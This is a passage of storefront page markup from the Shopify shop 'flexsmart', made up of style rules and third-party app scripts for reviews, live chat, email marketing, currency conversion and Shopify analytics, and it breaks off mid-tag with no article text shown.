.jdgm-star{color:#108474}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__prev-btn,.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__next-btn{border-radius:50%;background:#fff}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__prev-btn>svg,.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__next-btn>svg{fill:#000}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jm-mfp-content,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__icon,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__pic-img,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__reply{border-radius:8px}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev[data-verified-buyer="true"] .jdgm-full-rev__icon::after{border-radius:8px}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-rev__buyer-badge{border-radius:calc( 8px / 2 )}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-full-rev__replier::before{content:'flexsmart'}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-full-rev__product-button{border-radius:calc( 8px * 6 )}
</style> <style class='jdgm-settings-style'></style>

  
  
  
  <style class='jdgm-miracle-styles'>
  @-webkit-keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@font-face{font-family:'JudgemeStar';src:url("[data-uri]") format("woff");font-weight:normal;font-style:normal}.jdgm-star{font-family:'JudgemeStar';display:inline !important;text-decoration:none !important;padding:0 4px 0 0 !important;margin:0 !important;font-weight:bold;opacity:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.jdgm-star:hover{opacity:1}.jdgm-star:last-of-type{padding:0 !important}.jdgm-star.jdgm--on:before{content:"\e000"}.jdgm-star.jdgm--off:before{content:"\e001"}.jdgm-star.jdgm--half:before{content:"\e002"}.jdgm-widget *{margin:0;line-height:1.4;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-overflow-scrolling:touch}.jdgm-hidden{display:none !important;visibility:hidden !important}.jdgm-temp-hidden{display:none}.jdgm-spinner{width:40px;height:40px;margin:auto;border-radius:50%;border-top:2px solid #eee;border-right:2px solid #eee;border-bottom:2px solid #eee;border-left:2px solid #ccc;-webkit-animation:jdgm-spin 0.8s infinite linear;animation:jdgm-spin 0.8s infinite linear}.jdgm-prev-badge{display:block !important}

</style>


  
  
   


<script data-cfasync='false' class='jdgm-script'>
!function(e){window.jdgm=window.jdgm||{},jdgm.CDN_HOST="https://cdnwidget.judge.me/",jdgm.CDN_HOST_ALT="https://cdn2.judge.me/cdn/widget_frontend/",jdgm.API_HOST="https://api.judge.me/",jdgm.CDN_BASE_URL="https://cdn.shopify.com/extensions/019beb2a-7cf9-7238-9765-11a892117c03/judgeme-extensions-316/assets/",
jdgm.docReady=function(d){(e.attachEvent?"complete"===e.readyState:"loading"!==e.readyState)?
setTimeout(d,0):e.addEventListener("DOMContentLoaded",d)},jdgm.loadCSS=function(d,t,o,a){
!o&&jdgm.loadCSS.requestedUrls.indexOf(d)>=0||(jdgm.loadCSS.requestedUrls.push(d),
(a=e.createElement("link")).rel="stylesheet",a.class="jdgm-stylesheet",a.media="nope!",
a.href=d,a.onload=function(){this.media="all",t&&setTimeout(t)},e.body.appendChild(a))},
jdgm.loadCSS.requestedUrls=[],jdgm.loadJS=function(e,d){var t=new XMLHttpRequest;
t.onreadystatechange=function(){4===t.readyState&&(Function(t.response)(),d&&d(t.response))},
t.open("GET",e),t.onerror=function(){if(e.indexOf(jdgm.CDN_HOST)===0&&jdgm.CDN_HOST_ALT!==jdgm.CDN_HOST){var f=e.replace(jdgm.CDN_HOST,jdgm.CDN_HOST_ALT);jdgm.loadJS(f,d)}},t.send()},jdgm.docReady((function(){(window.jdgmLoadCSS||e.querySelectorAll(
".jdgm-widget, .jdgm-all-reviews-page").length>0)&&(jdgmSettings.widget_load_with_code_splitting?
parseFloat(jdgmSettings.widget_version)>=3?jdgm.loadCSS(jdgm.CDN_HOST+"widget_v3/base.css"):
jdgm.loadCSS(jdgm.CDN_HOST+"widget/base.css"):jdgm.loadCSS(jdgm.CDN_HOST+"shopify_v2.css"),
jdgm.loadJS(jdgm.CDN_HOST+"loa"+"der.js"))}))}(document);
</script>
<noscript><link rel="stylesheet" type="text/css" media="all" href="https://cdnwidget.judge.me/shopify_v2.css"></noscript>

<!-- BEGIN app snippet: theme_fix_tags --><script>
  (function() {
    var jdgmThemeFixes = null;
    if (!jdgmThemeFixes) return;
    var thisThemeFix = jdgmThemeFixes[Shopify.theme.id];
    if (!thisThemeFix) return;

    if (thisThemeFix.html) {
      document.addEventListener("DOMContentLoaded", function() {
        var htmlDiv = document.createElement('div');
        htmlDiv.classList.add('jdgm-theme-fix-html');
        htmlDiv.innerHTML = thisThemeFix.html;
        document.body.append(htmlDiv);
      });
    };

    if (thisThemeFix.css) {
      var styleTag = document.createElement('style');
      styleTag.classList.add('jdgm-theme-fix-style');
      styleTag.innerHTML = thisThemeFix.css;
      document.head.append(styleTag);
    };

    if (thisThemeFix.js) {
      var scriptTag = document.createElement('script');
      scriptTag.classList.add('jdgm-theme-fix-script');
      scriptTag.innerHTML = thisThemeFix.js;
      document.head.append(scriptTag);
    };
  })();
</script>
<!-- END app snippet -->
<!-- End of Judge.me Core -->



<!-- END app block --><!-- BEGIN app block: shopify://apps/reamaze-live-chat-helpdesk/blocks/reamaze-config/ef7a830c-d722-47c6-883b-11db06c95733 -->

  <script type="text/javascript" async src="https://cdn.reamaze.com/assets/reamaze-loader.js"></script>

  <script type="text/javascript">
    var _support = _support || { 'ui': {}, 'user': {} };
    _support.account = 'flexsmartco';
  </script>

  

  





<!-- END app block --><!-- BEGIN app block: shopify://apps/klaviyo-email-marketing-sms/blocks/klaviyo-onsite-embed/2632fe16-c075-4321-a88b-50b567f42507 -->












  <script async src="https://static.klaviyo.com/onsite/js/Tp9Nve/klaviyo.js?company_id=Tp9Nve"></script>
  <script>!function(){if(!window.klaviyo){window._klOnsite=window._klOnsite||[];try{window.klaviyo=new Proxy({},{get:function(n,i){return"push"===i?function(){var n;(n=window._klOnsite).push.apply(n,arguments)}:function(){for(var n=arguments.length,o=new Array(n),w=0;w<n;w++)o[w]=arguments[w];var t="function"==typeof o[o.length-1]?o.pop():void 0,e=new Promise((function(n){window._klOnsite.push([i].concat(o,[function(i){t&&t(i),n(i)}]))}));return e}}})}catch(n){window.klaviyo=window.klaviyo||[],window.klaviyo.push=function(){var n;(n=window._klOnsite).push.apply(n,arguments)}}}}();</script>

  




  <script>
    window.klaviyoReviewsProductDesignMode = false
  </script>







<!-- END app block --><!-- BEGIN app block: shopify://apps/bucks/blocks/app-embed/4f0a9b06-9da4-4a49-b378-2de9d23a3af3 -->
<script>
  window.bucksCC = window.bucksCC || {};
  window.bucksCC.metaConfig = {};
  window.bucksCC.reConvert = function() {};
  "function" != typeof Object.assign && (Object.assign = function(n) {
    if (null == n) 
      throw new TypeError("Cannot convert undefined or null to object");
    



    for (var r = Object(n), t = 1; t < arguments.length; t++) {
      var e = arguments[t];
      if (null != e) 
        for (var o in e) 
          e.hasOwnProperty(o) && (r[o] = e[o])
    }
    return r
  });

const bucks_validateJson = json => {
    let checkedJson;
    try {
        checkedJson = JSON.parse(json);
    } catch (error) { }
    return checkedJson;
};

  const bucks_encodedData = "[base64]";

  const bucks_myshopifyDomain = "flexsmart.co";

  const decodedURI = atob(bucks_encodedData);
  const bucks_decodedString = decodeURIComponent(decodedURI);


  const bucks_parsedData = bucks_validateJson(bucks_decodedString) || {};
  Object.assign(window.bucksCC.metaConfig, {

    ... bucks_parsedData,
    money_format: "\u003cspan class=money\u003e${{amount}}\u003c\/span\u003e",
    money_with_currency_format: "\u003cspan class=money\u003e${{amount}} USD\u003c\/span\u003e",
    userCurrency: "USD"

  });
  window.bucksCC.reConvert = function() {};
  window.bucksCC.themeAppExtension = true;
  window.bucksCC.metaConfig.multiCurrencies = [];
  window.bucksCC.localization = {};
  
  

  window.bucksCC.localization.availableCountries = ["AF","ZA","AL","DZ","DE","AD","AO","AI","AG","SA","AR","AM","AW","AU","AT","AZ","BS","BH","BD","BB","BE","BZ","BJ","BM","BT","BY","BO","BA","BW","BR","BN","BG","BF","BI","KH","CM","CA","CV","CL","CN","CY","CO","KM","CG","CD","KR","CR","CI","HR","CW","DK","DJ","DM","EG","AE","EC","ER","ES","EE","SZ","VA","US","ET","FJ","FI","FR","GA","GM","GE","GS","GH","GI","GR","GD","GL","GP","GT","GG","GN","GQ","GW","GY","GF","HT","HN","HU","CX","NF","IM","AC","AX","KY","CC","CK","FO","FK","PN","SB","TC","VG","UM","IN","ID","IQ","IE","IS","IL","IT","JM","JP","JE","JO","KZ","KE","KG","KI","XK","KW","RE","LA","LS","LV","LB","LR","LY","LI","LT","LU","MK","MG","MY","MW","MV","ML","MT","MA","MQ","MU","MR","YT","MX","MD","MC","MN","ME","MS","MZ","MM","NA","NR","NP","NI","NE","NG","NU","NO","NC","NZ","OM","UG","UZ","PK","PA","PG","PY","NL","BQ","PE","PH","PL","PF","PT","QA","HK","MO","CF","DO","RO","GB","RU","RW","EH","BL","KN","SM","MF","SX","PM","VC","SH","LC","SV","WS","ST","SN","RS","SC","SL","SG","SK","SI","SO","SD","SS","LK","SE","CH","SR","SJ","TJ","TW","TZ","TD","CZ","TF","IO","PS","TH","TL","TG","TK","TO","TT","TA","TN","TM","TR","TV","UA","UY","VU","VE","VN","WF","YE","ZM","ZW"];
  window.bucksCC.localization.availableLanguages = ["en","fr"];

  
  window.bucksCC.metaConfig.multiCurrencies = "AED,AFN,ALL,AMD,ANG,AUD,AWG,AZN,BAM,BBD,BDT,BIF,BND,BOB,BSD,BWP,BZD,CAD,CDF,CHF,CNY,CRC,CVE,DJF,DKK,DOP,DZD,EGP,ETB,EUR,FJD,FKP,GBP,GMD,GNF,GTQ,GYD,HKD,HNL,IDR,ILS,INR,ISK,JMD,JPY,KES,KGS,KHR,KMF,KRW,KYD,KZT,LAK,LBP,LKR,MAD,MDL,MKD,MMK,MNT,MOP,MUR,MVR,MWK,MYR,NGN,NIO,NPR,NZD,PEN,PGK,PHP,PKR,PYG,QAR,RSD,RWF,SAR,SBD,SGD,SHP,SLL,STD,THB,TJS,TOP,TTD,TWD,TZS,UAH,UGX,USD,UYU,UZS,VND,VUV,WST,XAF,XCD,XOF,XPF,YER".split(',') || '';
  window.bucksCC.metaConfig.cartCurrency = "USD" || '';

  if ((((window || {}).bucksCC || {}).metaConfig || {}).instantLoader) {
    self.fetch || (self.fetch = function(e, n) {
      return n = n || {},
      new Promise(function(t, s) {
        var r = new XMLHttpRequest,
          o = [],
          u = [],
          i = {},
          a = function() {
            return {
              ok: 2 == (r.status / 100 | 0),
              statusText: r.statusText,
              status: r.status,
              url: r.responseURL,
              text: function() {
                return Promise.resolve(r.responseText)
              },
              json: function() {
                return Promise.resolve(JSON.parse(r.responseText))
              },
              blob: function() {
                return Promise.resolve(new Blob([r.response]))
              },
              clone: a,
              headers: {
                keys: function() {
                  return o
                },
                entries: function() {
                  return u
                },
                get: function(e) {
                  return i[e.toLowerCase()]
                },
                has: function(e) {
                  return e.toLowerCase() in i
                }
              }
            }
          };
        for (var c in r.open(n.method || "get", e, !0), r.onload = function() {
          r.getAllResponseHeaders().replace(/^(.*?):[^S\n]*([sS]*?)$/gm, function(e, n, t) {
            o.push(n = n.toLowerCase()),
            u.push([n, t]),
            i[n] = i[n]
              ? i[n] + "," + t
              : t
          }),
          t(a())
        },
        r.onerror = s,
        r.withCredentials = "include" == n.credentials,
        n.headers) 
          r.setRequestHeader(c, n.headers[c]);
        r.send(n.body || null)
      })
    });
    !function() {
      function t(t) {
        const e = document.createElement("style");
        e.innerText = t,
        document.head.appendChild(e)
      }
      function e(t) {
        const e = document.createElement("script");
        e.type = "text/javascript",
        e.text = t,
        document.head.appendChild(e),
        console.log("%cBUCKSCC: Instant Loader Activated ⚡️", "background: #1c64f6; color: #fff; font-size: 12px; font-weight:bold; padding: 5px 10px; border-radius: 3px")
      }
      let n = sessionStorage.getItem("bucksccHash");
      (
        n = n
          ? JSON.parse(n)
          : null
      )
        ? e(n)
        : fetch(`https://${bucks_myshopifyDomain}/apps/buckscc/sdk.min.js`, {mode: "no-cors"}).then(function(t) {
          return t.text()
        }).then(function(t) {
          if ((t || "").length > 100) {
            const o = JSON.stringify(t);
            sessionStorage.setItem("bucksccHash", o),
            n = t,
            e(t)
          }
        })
    }();
  }

  const themeAppExLoadEvent = new Event("BUCKSCC_THEME-APP-EXTENSION_LOADED", { bubbles: true, cancelable: false });

  // Dispatch the custom event on the window
  window.dispatchEvent(themeAppExLoadEvent);

</script><!-- END app block --><script src="https://cdn.shopify.com/extensions/019beb2a-7cf9-7238-9765-11a892117c03/judgeme-extensions-316/assets/loader.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019ba2d3-5579-7382-9582-e9b49f858129/bucks-23/assets/widgetLoader.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 56005853357,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "article"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 56005853357,storefrontBaseUrl: "https://flexsmart.co",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"3770941789","configuration":"{\"shopifyDomain\":\"flexsmartco.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"9eba9e140ed77b68050995c4baf6bc1d","type":"APP","apiClientId":2935586817,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_personal_data"]}},{"id":"2425422173","configuration":"{\"accountID\":\"ProfitPixelSettings\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"b7992ac8632235cb7142de7a758f53fc","type":"APP","apiClientId":141506838529,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_personal_data"]}},{"id":"2322170205","configuration":"{\"webPixelName\":\"Judge.me\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"34ad157958823915625854214640f0bf","type":"APP","apiClientId":683015,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"flexsmart","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"flexsmartco.myshopify.com","countryCode":"EE","storefrontUrl":"https:\/\/flexsmart.co\/fr"},"customer":null,"cart":null,"checkout":null,"productVariants":[],"purchasingCompany":null},},"https://flexsmart.co/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"56005853357","storefrontBaseUrl":"https:\/\/flexsmart.co","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"page":{"pageType":"article","resourceType":"article","resourceId":588613812466,"requestId":"a965dd6b-2d89-42a7-b539-42c82e0e7041-1769440229"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 56005853357,
      theme_id: 195924525405,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//flexsmart.co/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//flexsmart.co/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//flexsmart.co/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":56005853357,"isMerchantRequest":null,"themeId":195924525405,"themeCityHash":"17805005871184748671","contentLanguage":"fr","currency":"USD","eventMetadataId":"ef6fdfa0-438e-402d-aa96-8d1e1a0a1b48"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":false,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"article","resourceType":"article","resourceId":588613812466,"requestId":"a965dd6b-2d89-42a7-b539-42c82e0e7041-1769440229","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//flexsmart.co/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://flexsmart.co/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="56005853357"
  data-render-region="gcp-us-east1"
  data-page-type="article"
  data-theme-instance-id="195924525405"
  data-theme-name="Shrine PRO"
  data-theme-version="1.6.1"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
